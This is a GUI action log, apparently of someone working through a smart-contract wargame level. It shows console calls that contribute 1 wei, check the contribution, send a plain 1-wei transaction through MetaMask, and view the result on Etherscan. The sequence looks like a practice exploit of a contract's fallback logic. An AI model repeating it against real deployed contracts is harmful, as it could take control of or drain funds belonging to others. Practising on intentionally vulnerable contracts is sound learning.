
Re-run await contract.contributions(player) and confirm the contribution now reads 1.
text(await contract.contribute({value:1}))

text(await contract.contributions(player))

mouse_move(132, 578)

mouse_move(99, 598)

Run await contract.sendTransaction({value:1}) in the console and confirm it in MetaMask.
text(await contract)

text(send)

click(157, 585)

text(value})

text(:1)

scroll(down, 3)

click(1024, 457)

Open the value-1 transaction on Etherscan in a new tab and dismiss MetaMask's confirmation notice.
right_click(357, 582)

click(417, 537)

click(314, 15)

click(312, 15)
